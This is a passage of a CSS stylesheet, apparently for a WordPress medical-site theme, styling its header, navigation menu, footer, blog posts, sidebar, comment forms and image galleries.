    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}

figcaption {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
p.p-small{
    font-size: 16px;
}
ul li {
    color: #47657b;
}
.align-center {
    text-align: center;
}
.logo-center{
	width:130px;
}
.prev.page-numbers {
    float: left;
}
.block-mb{
    margin-bottom: 70px;
}
.block-mt{
    margin-top: 70px;
}
.show-full {
    display: block;
}
.show-small {
    display: none;
}
.no-padding
{
	padding-left:0px !important;
	padding-right:0px !important; 
}
.single-blog .blog-contan-col-2.full-width{
    width: 100%;
    float: left;
    margin-left: 0;
}    
.no-padding-left{
	padding-left:0px !important;
}
.no-padding-right{
	padding-right:0px !important
}
nav.navigation.pagination .nav-links a {
    margin: 0 10px;
} 
.top-header{
	background-color:#f8f8f8;
	border: 1px solid #F1F1F1;
    padding: 5px 0;
}
.top-header .top-header-col{
    margin-right: 10px;
    font-size: 14px;
    color: #47657b;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;

}
.top-header .top-header-col a{
    font-size: 14px;
    color: #095399;
    margin-right : 16px;

}
.top-header .top-language{
    width: 120px;
    display: inline-block;
}
.top-nav-bar{
    display: none;
}
.header-col-1{
	width:80%;
	float:left;
	text-align:right;
}
.header-col-1 span,
.help-line span{
	color:#747474;
	font-size:13px;
}
.header-col-1 a,
.help-line a{
	color:#00c2e5;
}
.header-col-2{
	width:20%;
	float:right;
}
.header-col-2.email-cls{
	width:32%;
	float:right;
}
.social-icons ul{
   float: right;
   list-style: none outside none;
   margin:0px;
}
.social-icons ul li a i {
    color: #989898;
    font-size: 18px;
    margin-top: 2px;
}
.help-line{
    margin: 10px 0;
}

.top-email-id {
	margin: 10px 0 6px;
}
.old-link {
    display:inline-block; 
    padding-top:9px; 
    color:#095399
}
/**** MENU ****/
.navbar-header{
	float:none;
}
.logo-menu{
	margin-top:20px;
	margin-bottom:20px;
}
.blue-title-color{
	color:#00c2e5;
}
.search-form .search-submit{
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
	padding: 5px 20px;
	border: medium none;
}
.custom-header-img > a > img {
    width: 100%;
}

.owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
} 
.left-side-cls .col-md-3.main-sidebar.no-padding.clearfix {
    padding: 0 25px 0 0px!important;
}
.owl-prev {
    float: left;
    width: 100%;
    top: 10px;
    position: absolute;
    right: 30px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
} 
.owl-next {
    position: absolute;
    right: 0;
    top: 11px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
}
/*==================== M E N U -- C S S =============*/
.header-logo-section {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}
.header-search {
    text-align: right;
    margin-top: 10px;
}
.header-menu-section {
    background: #87b622;
    display: inline-block;
    width: 100%;
}
.navbar-default {
    background:none;
    border:none;
	margin-bottom:0px;
}
.medics-menu, .medics-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.medics-menu:before, .medics-menu:after {
	content: "";
	display: table;
}
.medics-menu:after {
	clear: both;
}
.medics-menu {
	zoom: 1;
}
.medics-menu > li {
    float: left !important;
    margin: 0;
    position: relative;
}
.medics-menu > li.menu-item-1041 {
    position: static;
}
.medics-menu > li.menu-item-1041 > ul.sub-menu {
    width: 100%;
}
.medics-menu > li.hide-menu {
    display: none;
}
.collapse.in .medics-menu > li.hide-menu {
    display: block;
}
.collapse .close-button {
    display: none;
}
.collapse.in .close-button {
    display: block;
}

.medics-menu  li.menu-item-has-children > a::after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    color: #FFF;
    margin-left: 10px;
    vertical-align: middle;
}

.medics-menu  li.menu-item-has-children:hover > a::after {
    content: "\f106";
}
.medics-menu  li ul li.menu-item-has-children:hover > a::after {
    content: "";
}

.medics-menu > li ul li{
    float: left !important;
    margin:0;
    position: relative;
    width: 50%;
}

.medics-menu > li ul li.menu-item-has-children {
    width: 50%;
}
.medics-menu > li ul li.menu-item-has-children ul li {
    width: 50%;
}
ul.medics-menu li ul li ul {
    border: none;
}
ul.medics-menu li ul li ul li  {
    display: block;
    float: left;
    border: none;
    height: 32px;
    overflow: hidden;

}
ul.medics-menu li ul li.menu-item-has-children ul li a {
   width: 100%;
   color: #47657b !important;
   font-weight: normal;
   border-bottom: none;
   text-overflow: ellipsis; 
   overflow: hidden;
   white-space: nowrap; 
}
ul.medics-menu li ul li ul li:first-child > a {
    border-bottom: none;
}
.medics-menu a {
	float: left;
	text-decoration: none;
	margin-bottom:-2px;
	font-size:20px;
    color:#FFF;
    opacity: 0.8;
	padding: 18px 18px !important;
	border-bottom:2px solid rgba(0, 0, 0, 0);
    
}

ul.medics-menu li ul li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;

}
.medics-menu a:hover, 
.medics-menu a:focus,
.medics-menu .active a {
	/* color:#FFF !important; */
}
.medics-menu li:hover > a {
    color: #fff;
    opacity: 1;
    text-decoration: none;
	background:none;
}
.medics-menu li:hover {
    border-bottom: 3px solid #FFF;
}
.medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
    color: #FFF;
    opacity: 1;
}


*html .medics-menu li a:hover { /* IE6 only */
	color: #fafafa;
}
.medics-menu ul {
	/* opacity: 0; */
	/* visibility: none; */
    display: none;
	position: absolute;
	top: 60px;
	left: 0;
	z-index: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background-color:#f3f6f9;
	border:1px solid #e4e4e4;
    width: 500px;
    box-shadow: 1px 0px 5px #ccc;
    padding: 20px 0;
}
.medics-menu li:hover > ul {
	opacity: 1;
	/* visibility: visible; */
    display: block;
	margin: 0;
}
.medics-menu ul ul {
	top: 0;
	margin: 0 0 0 0px;
	_margin: 0; /*IE6 only*/
	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	box-shadow: -1px 0 0 rgba(255,255,255,.3);
	position: static;
    display: block;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.medics-menu ul li a {
	color: #47657b !important;
	text-decoration: none;
    
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	/* color: #fff !important; */
	/* background-color:#00c2e5; */
    opacity: 0.8;
}
.medics-menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
}

.medics-menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.medics-menu ul a {
	padding: 10px;
	width: 160px;
	_height: 10px; /*IE6 only*/
	display: block;
	float: none;
	text-transform: none;
	text-align: left;
	color:#313131;
}
.medics-menu ul li:first-child > a {
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
    border-bottom: 0px solid #ccc;
    font-weight: normal;
}
.medics-menu ul li:first-child a:hover:after {
	border-bottom-color: #fff;
}
.medics-menu ul ul li:first-child a:hover:after {
	border-right-color: #00c2e5;
	border-bottom-color: transparent;
}
.medics-menu ul li:last-child > a {
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}
.medics-menu li ul li {
	border-bottom: 0px solid #ccc;
}
.medics-menu li ul li:hover {
	border-bottom: none;
}
/* Menu changed */
.medics-menu li ul li.menu-item-has-children {
    float: left;
    padding: 0px 10px;
    
}
.medics-menu li ul li.menu-item-has-children:first-child {
    border-right: 1px solid #e4e4e4;
    
}
#menu-trigger {
	display: none;
}
.navbar-collapse ul ul li a {
	margin: 0;
	padding-bottom: 5px !important;
	padding-top: 5px !important;
	border-bottom: none;
    font-size: 18px;
    width: 100%;
}
.medics-menu li ul li.menu-item-has-children a {
    float: left;
    color: #88b431 !important;
    font-weight: bold;
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	border-bottom: none;
}

.navbar-collapse.collapse.in {
    
}
.navbar-collapse.collapse.in::before {
    /* content: "<div>&nbsp</div>";
    background-color: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%; */
}
.navbar-collapse.collapse.in .sub-menu {
    display: none;
}
/*============= M E N U -- C S S   E N D S   H E R E ===========*/
.home-banner {
    margin-bottom: 20px;
}

/* medics-breadcrumb */

.medics-breadcrumb {
    color: #87b622;
}
.medics-breadcrumb a{
    color: #47657b;
}
.medics-breadcrumb a:hover {
    color: #47657b;
    opacity: 0.8;
}
/*** FOOTER **/
.recent-col-1 img {
    max-width: 103px;
	margin-bottom:5px;
}
.footer-menu{
	background-color:#F9FBF3;
	padding-bottom:40px;
	color:#FFF;
	padding-top:60px;
}
.footer-menu h1{
	font-size:22px;
	color:#00c2e5;
	text-transform:uppercase;
	margin-bottom:7px;
}
.footer-menu h4{
	font-size:18px;
	color:#095399;
	margin-bottom:7px;
    font-weight: bold;
}
.footer-menu h4.founded-heading {
    color: #47657b;
    font-size: 16px;
    font-weight: normal;
}
.footer-menu ul{
	list-style:none;
	padding:0px;

}
.footer-menu ul li{
	margin:12px 0px;
}
.footer-menu ul li i{
	margin-right:10px;
} 
.footer-menu ul li a{
	color:#47657b;
	font-size:18px;
}
.term-link {
    color: #011d45;
    font-size: 14px;
}
.term-link:hover {
    text-decoration: none;
    color: #011d45;
    opacity: 0.8;
}
.footer-title-line {
    border-top: 1px dashed #606060;
    margin: 6px 0 24px;
    width: 30%;
}
.form-control{
	background-color:transparent;
	margin-bottom:5px;
	border-color:#444444;
	border-radius:1px;
}
.form-horizontal,
.form-group{
	margin:0px !important;
}
.send-button{
	font-size:16px;
	color:#FFF;
	background-color:#00c2e5;
	border-radius:1px;
	border:none;
	padding: 5px 25px;
}
.recent-blog-count a{
	color:#d6d6d6;
}
.recentBlog ul li{
	margin-top:0px;
}
.recent-bolg .recent-col-1{
	width:46%;
	float:left;
}
.recent-bolg .recent-col-2{
	width:50%;
	float:left;
}
.recent-bolg p ,
.recent-bolg h2{
	color:#d6d6d6;
	font-size:14px;
	padding-top:5px;
	margin:5px 0px;
}
.recent-bolg h6{
	margin:0px;
	margin-bottom:10px;
}
.recent-bolg h6 a{
	font-size:15px;
	color:#d6d6d6;
}
.footer-single-post p a{
	color:#d6d6d6;
}
.recent-blog-count > div{
	float:left;
	color:#D6D6D6;
	border: 1px solid #444444;
	font-size:12px;
    padding-left: 4px;
    padding-right: 10px;
}
.recent-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}
/*** END FOOTER **/
/** CSS SET FOOTER **/
.footer-menu table {
    width: 100%;
}
.footer-menu select {
    color: #000000;
    padding: 5px;
    width: 100%;
}
.footer-menu .children li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
.footer-menu .search-form {
    color: #000000;
}
.footer-menu .search-submit, .main-sidebar .search-submit {
    background-color: #00C2E5 !important;
    border: medium none;
    border-radius: 4px;
    color: #FFFFFF;
    font-size: 13px;
    padding: 3px 12px;
}
.footer-menu .textwidget img {
    height: auto;
    max-width: 100%;
}
.footer-menu .tagcloud a {
    border: 1px solid #E5E5E5;
    color: #FFFFFF;
    display: inline-table;
    font-size: 85% !important;
    margin-bottom: 5px;
    padding: 5px;
}
.footer-menu .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}



/***** copyright *******/
.copyright{
	background-color:#F9FBF3;	
        color: #fff;
        border-top: 2px solid #e7eef3;
}
.copyright p{
	color:#011d45;
	font-size:14px;
	padding:15px 0px;
	margin:0px;
}
.copyright ul{
    margin: 0;
    padding: 15px 0;	
}
.copyright ul li a,
.copyright ul li{
	font-size:14px;
	color:#a2a2a2;
}
/***** END copyright *******/

.footer-widget-1 li:before,
.footer-widget-2 li:before
{
    color: #0088CC;
    content: url(images/footer--icon1.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.footer-widget-3 li:before,
.footer-widget-4 li:before
{
    color: #0088CC;
    content: url(images/footer--icon2.png);
    margin-right:10px;
    position: relative;
    transition: left 0.2s ease 0s;
}
.center-welcome-line {
    border-top: 2px solid #00c2e5;
     margin: 10px auto 20px;
    width: 21%;
}
.technology{
	margin-bottom:30px;
}
.technology-blog{
	text-align:center;
}
.technology-blog img{
	margin:0px auto;
	max-width: 100px;
}
.technology-blog h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:16px;
}
.technology-blog p{
	font-size:14px;
	color:#595757;
	line-height:23px;
}
.main-title h1{
	font-size:24px;
	color:#000000;
	margin: 20px 0px 0;
}
.full-line-title {
    border-top: 1px solid #E9E9E9;
    margin: 5px -2px 20px;
    width: 100%;
}
.our-doctors img{
	margin:0px auto;
	max-width:206px;
}
.doctors-title h1{
	color:#6f6f6f;
	font-size:18px;
	margin: 5px 0;
}
.doctors-title p{
	font-size:14px;
	color:#00c2e5;
}
.doctors-title {
    border: 1px solid #E9E9E9;
    margin: 0 auto;
    text-align: center;
    width: 77%;
}
.home-blog{
	margin-bottom:25px;
	padding-right:15px;
    width: 100%;
}
.blog-date h6{
	font-size:14px;
	color:#7a7a7a;
	text-align:center;
	margin-top:0px;
    line-height: 24px;
    margin-top: 10px;
}
.blog-contan p{
	font-size:14px;
	color:#5c5c5c;
}
.blog-contan h1{
	font-size:18px;
	color:#000000;
	margin-top:0px;
}
.dr-name-icon {
    margin: 5px 0 10px;
}
.dr-name-icon i{
	color:#9a9a9a;
	margin-right:5px;
}
.dr-name-icon span{
	margin-right:10px;
}
.blog-comment{
	background-color:#00c2e5;
	color:#FFF;
	text-align:center;
	padding:6px;
}
.blog-comment i{
	margin-right:8px;
}
.blog-contan span a{
	color:#00c2e5;
	text-transform:uppercase;
	font-size:16px;
}
.blog-date {
    border: 1px solid #f1f1f1;
	margin-right: 5px;
}
.blog-contan {
    margin-right: -5px;
}
.twiterpost{
	background-color:#00c2e5;
	color:#FFF;
}
.twiterpost p{
	font-size: 15px;
    margin-bottom: 0;
    padding: 15px 0px;
}
.icon-msg {
	float:left;
	width:80%;
}
.twiterpost i{
	font-size: 30px;
    margin: 10px 30px 9px 0px;
	float:left;
}
.header-blog h1{
    color: #181818;
    font-size: 16px;
    margin: 35px 0px;
}
.header-blog span {
    /* background-color: #00C2E5;
    border-radius: 4px;
    color: #FEFFFF;
    font-size: 18px;
    padding: 6px 21px; */
}
.header-blog{
	border-top:3px solid #00c2e5;
	background-color:#f4f4f4;
	padding:0px;
	margin-bottom: 41px;
}
.blog-date-col-1 h2 {
    color: #7A7A7A;
    font-size: 14px;
    line-height: 22px;
    margin-top: 10px;
}
.single-blog{
 	margin-bottom:15px;
	clear:both;
}
.single-blog .blog-date-col-1 {
    border: 1px solid #F1F1F1;
    float: left;
    margin-top: 15px;
    text-align: center;
    width: 7%;
    clear: both; 
}
.single-blog .blog-contan-col-2 {
    float: left;
    margin-bottom: 20px;
    margin-left: 10px;
    margin-top: 15px;
    width: 89%;
} 
.single-blog .blog-contan-col-2 > h1{
    margin-top: 0px;
	font-size:18px;	
	color:#181818;
	clear:both;
} 
.single-blog .blog-contan-col-2 h1 a{
	font-size:18px;
	color:#181818;

}
.single-blog .blog-contan-col-2 .medics-contant {
    color: #181818;
    font-size: 15px;
    line-height: 30px;
    margin-bottom: 15px;
    margin-top: 15px;
	text-align: justify;
	margin-right:32px;
	clear:both;
}
.single-blog .blog-contan-col-2 .reading > a{
	color:#00c2e5;
	border:1px solid #00c2e5;
	font-size:15px;
	 padding: 8px 15px
}
.single-blog .blog-contan-col-2 .reading{
	margin-top:10px;
}

.dr-name-icon li {
    list-style: none;
	display: inline;
}
.dr-name-icon a {
    color: #333333;
}
.recent-post-blog {
    margin-bottom: 25px;
	margin-top: 25px;
}
.blog-tags {
    margin-top: 25px;
}
.recent-single-blogs h6{
	color:#181818;
	font-size:15px;
}
.recent-single-blogs h2,
.recent-single-blogs p{
	color:#5c5c5c;
	font-size:14px;
}
.recent-single-blog-count > div{
	float:left;
	color:#181818;
	border: 1px solid #c8c8c8;
	font-size:12px;
	    padding-left: 2px;
    padding-right: 7px;
}
.recent-single-blog-count div i{
    margin-right: 2px;
    padding: 10px 5px;	
	color:#9a9a9a;
}

.main-sidebar {
    margin-bottom: 15px;
}
.main-sidebar .sidebar-title h1 {
    border-bottom: 1px dashed #606060;
    color: #00C2E5;
    font-size: 18px;
    margin-bottom: 15px;
    padding-bottom: 5px;
}
.main-sidebar h1 {
    color: #212121;
    font-size: 14px;
    margin: 0 0 -1px;
    padding-bottom: 13px;
    padding-right: 0px;
}
.main-sidebar ul li a {
    color: #181818;
    font-size: 14px;
}
.main-sidebar ul li {
    border-bottom: 1px solid #E9E9E9;
    padding: 7px 0;
}
.main-sidebar ul {
    list-style: none outside none;
    padding-left: 0;
}

.main-sidebar .recent-col-1 img {
    max-width: 103px;
	margin-bottom:7px;
}
.main-sidebar .recent-blog-count {
	clear:both;
}
.main-sidebar .recent-col-2 > h6{
	margin:0px;
}
.main-sidebar .recent-col-2 > h6 a{
	color:#181818;
	font-size:15px;
}
.main-sidebar .recent-col-1 {
    float: left;
    width: 46%;
}
.main-sidebar .recent-bolg .recent-col-2 {
    float: left;
    width: 50%;
}
.main-sidebar .recent-bolg p, .recent-bolg h2 {
    clear: both;
    color: #D6D6D6;
    font-size: 14px;
    margin: 5px 0;
}
.main-sidebar .recent-blog-count > div {
    border: 1px solid #C8C8C8;
    color: #181818;
    float: left;
    font-size: 12px;
    padding-left: 4px;
    padding-right: 10px;
}
.main-sidebar .footer-single-post p a{
	color:#181818;
}
.main-sidebar .children li,
.main-sidebar .sub-menu li {
    border-bottom: medium none;
    padding: 5px 0 0 20px;
}
 
.main-sidebar select {
    border: 1px solid #C8C8C8;
    padding: 5px;
}
.medics-next-link > a,
.medics-previous-link > a {
    color: #00C2E5;
}
.medics-default-pagination {
    background-color: #F8F8F8;
    padding: 15px 5px 15px 15px;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 20px;
}
.blog-contan-col-2  .medics-contant > a {
    border: 1px solid #00C2E5;
    color: #00C2E5;
    display: table;
    font-size: 15px;
    margin-top: 15px;
    padding: 5px 20px;
}
.blog-tags > a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    margin-bottom: 17px;
    margin-right: -3px;
    padding: 7px 8px;
}
.paging-blog{
	margin-bottom: 20px;
}

.categories-count{
	float:right;	
}
.form-control {
    background-color: #222222;
    border: 1px solid #444444;
    border-radius: 1px;
    margin-bottom: 10px;
}
.blog-send-button {
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.single-blogtitle h1{
	color:#000000;
	font-size:18px;
	text-transform:uppercase;
	margin-bottom:26px;
}
.single-blogtitle h1:after {
    border-top: 1px solid #d5d5d5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-form label,
.form-allowed-tags,
.comment-notes,
.screen-reader-text {
    display: none;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    float: left;
    margin-bottom: 15px;
    margin-right: 20px;
    margin-top: 12px;
    padding: 8px;
    width: 29.33%;
	color:#555555;
}
.comment-form-comment textarea {
    background-color: #F9F9F9;
    border: 1px solid #EEEEEE;
    height: 90px;
    padding: 9px;
    width: 93%;
	color:#555555;
}
.comment-respond h3:after,
.comments-title:after {
    border-top: 1px solid #D5D5D5;
    content: " ";
    display: inline-block;
    margin: 0 0 5px 6px;
    width: 79%;
}
.comment-respond h3,
.comments-title{
    color: #000000;
    font-size: 18px;
    margin-bottom: 26px;
}
#comments > ul {
    padding: 0;
	list-style:none;
}

.form-submit  input{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 15px;
    padding: 10px 30px;
}
.comment-box .comment-col-1 {
    float: left;
    margin-right: 15px;
    width: 6%;
	clear:both;
}
.comment-box .comment-col-1 img{
	margin:0px auto;
	margin-top:30px;
	max-height:40px;
	max-width:40px;
	border: 1px solid #CCCCCC;
}
.comment-box .comment-col-2{
	width:84%;
	float:left;
    margin-bottom: 10px;
} 
.comment-box .comment-col-2 span,
.comment-box .comment-col-2 a{
	color:#017e94;
	font-size:14px;
	margin-right:10px;
}
.comment-box .comment-col-2 p {
    background-color: #F9F9F9;
    border-bottom: 1px solid #DFDFDF;
    color: #6A6A6A;
    margin: 5px 10px 10px;
    padding: 5px 8px 35px;
}
.comment-box {
    margin-bottom: 0px;
}
.input-text-box {
    background-color: #F9F9F9;
    border: medium none;
    float: left;
	margin-right: 20px;
    width: 29.33%;
	margin-top:11px;
}
.message-box {
    background-color: #F9F9F9;
    border: medium none;
    width: 93%;
}
.our-doctors-blogs{
    margin-bottom: 25px;
}
.our-partners {
    margin-bottom: 57px;
	clear:both;
}
.black-box {
    background-color:transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 22px;
    margin: 3px 0 0;
    padding: 2px 0 0 8px;
    width: 24px !important;
}
.black-box i {
    margin: 2px;
}
.prev {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.next {
    float: right;
	color:#a0a0a0;
	cursor: pointer;
}
.inputtextbox-name{
	width:48%;
	margin-right:5px;
	float:left;
}
.inputtextbox-email {
    float: right;
    margin-right: 0;
    width: 48%;
}
.paging-blog a{
	font-size:16px;
	color:#000;
}
.paging-blog i {
    color: #FFFFFF;
    font-size: 17px;
    margin: 2px;
}
.leave-form {
    margin-bottom: 50px;
}
.left-right-box{
	background-color:#00c2e5;
}

.main-sidebar .search-submit{
    background-color: #00C2E5;
    border: medium none;
    border-radius: 1px;
    color: #FFFFFF;
    font-size: 16px;
    margin-bottom: 14px;
    padding: 4px 8px;
}
.main-sidebar .textwidget img,
.main-sidebar .textwidget select {
    max-width: 100%;
}
.main-sidebar #calendar_wrap > table,
.blog-contan-col-2 table, 
.main-sidebar select{
    width: 100%;
}
.main-sidebar .tagcloud a {
    background-color: #000000;
    color: #FFFFFF;
    display: inline-table;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: -3px;
    padding: 6px 9px;
}
.main-sidebar .children {
    margin-left: 15px;
}
.main-sidebar .recent-blog-count a {
    color: #181818;
}
.main-sidebar .size-large,
.alignnone.size-full {
    height: auto;
}

.blog-contan-col-2 > img{
	margin-bottom:20px;
}
.blog-contan-col-2 img,
.wp-caption img{
    max-width: 100%;
	height: auto;
    margin: 0px 10px 10px 0; 
}
.main-sidebar label{
	width:100%;
}
input[type="search"]
 {
    padding: 4px 3px;
	width:100%;
	border: 1px solid #CDCDCD;
}
.medics-margin-bottom{
margin-bottom:20px;
}
.block-bg{
    background: #F9FBF3;
}
.full-width-block {
    display: inline-block;
    width: 100%;
    padding: 87px 0;
}
.main-content {

}
.body-content {

}
.row-section { }
.full-width-template h3{
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 16px 0;
    padding: 0;
 }
 .full-width-template h5 {
     color: #095399;
     font-size: 18px;
     font-weight: bold;
 }
 .full-width-template h5 span {
     display: inline-block;
     background: #e2e9f7;
 }
.full-width-template p{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    padding: 0;
    margin: 0 0 16px 0;
}
.full-width-template ol li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template ul li{ 
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
}
.full-width-template p strong {
    display: inline-block;
    background: #e2e9f7;
    padding: 0 2px;
}
.details-page-sidebar {

}
.details-page-sidebar .feature-image {
 
}
.details-page-sidebar .feature-image img {
    width: 100%;
}
.details-page-sidebar .download-link  {
    margin-top: 20px;
    
 }
 .details-page-sidebar .download-link a {
    width: 100%;
    font-size: 18px;
    text-align: left;
 }
 .details-page-sidebar .download-link a i {
     float: right;
     font-size: 18px;
     margin-top: 5px;
 }
    
.headind-5 {
    color: #095399;
    font-size: 18px;
    font-weight: bold;
}
.readmore {
    color: #47657b;
}
.readmore:hover {
    text-decoration: none;
    opacity: 0.8;
    font-size: 18px;
    color: #47657b;
}
.headind-4 {
    color: #88b431;
    font-size: 24px;
    font-weight: bold;
    border-bottom: 1px solid #e7eef3;
    margin-bottom: 20px;
}
.headind-4 span {
    display: inline-block;
    border-bottom: 2px solid #88b431;
    margin-bottom: -1px;
    padding-bottom: 20px;

}
.headind-4 span a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.video-col {
    margin-bottom: 20px;
    min-height: 328px;
}
.details-page-heading-list {
    list-style: none;
    width: 100%;
    display: inline-block;
    padding: 0 0 20px 0;
    margin: 0;
    
}
.details-page-heading-list li { float: left;}
.details-page-heading-list li a{
    font-size: 16px;
    color: #435561;
    padding: 5px 10px;
    cursor: pointer;
}
.details-page-heading-list li a:hover {
    text-decoration: none;
    opacity: 0.8;
}

.wp-caption{
 max-width:100%;
}
.footer-single-post {
    margin-bottom: 15px;
}
.medics-single-blog{
    background-color: #FFF;
    margin-bottom: 30px;
    border: none;
    padding: 0;
}
.medics-single-blog h1 {
	float:left;
	width:50%;
}
.medics-next-link {
    float: right;
}
.header-breadcrumb {
    display: inline-block;
    width: 100%;
	margin: 20px 0;
}
.page-heading {
    border-bottom: 1px solid #e7eef3;
    padding-bottom: 20px;
    margin-bottom: 0;
}
.medics-leftbar .comments-area {
    float: right;
    width: 92%;
}
.medics-leftbar .comment-form-comment textarea {
    width: 100%;
}
.medics-leftbar .comment-respond h3:after, .comments-title:after {
    width: 83%;
}
.medics-leftbar .single-blog .blog-contan-col-2 {
    float: left;
    width: 100%;
     margin-left: 15px;
}
.medics-leftbar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
	clear:both;
}
.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 60px;
}
.medics-leftbar .comment-box .comment-col-2 {
    float: left;
    width: 91%;
}
.left-sidebar .main-sidebar{
	padding-left:0px;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 {
    width: 93%;
}
.medics-fullsidebar .single-blog .blog-date-col-1{
	width:6%;
}
.medics-fullsidebar .single-blog .blog-contan-col-2 p {
    margin-right: 0;
}
.medics-fullsidebar .comment-form-comment textarea{
	width:100%;
}
.medics-fullsidebar .comment-respond h3:after, .comments-title:after{
	width:88%;
}
.homepage-theme-title h2{
	 color: #040404;
    font-size: 28px;
    margin-bottom: 3px;
    text-align: center;
	margin-top:20px;
	padding-top:20px;
	clear:both;
}
.homepage-theme-title h3{	
	color: #040404;
    font-size: 20px;
    text-align: center;
	margin-top:10px;
	margin-bottom:12px;
}
.fa.fa-tags {
    margin-right: 1px !important;
}
/***** Gallery ******/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
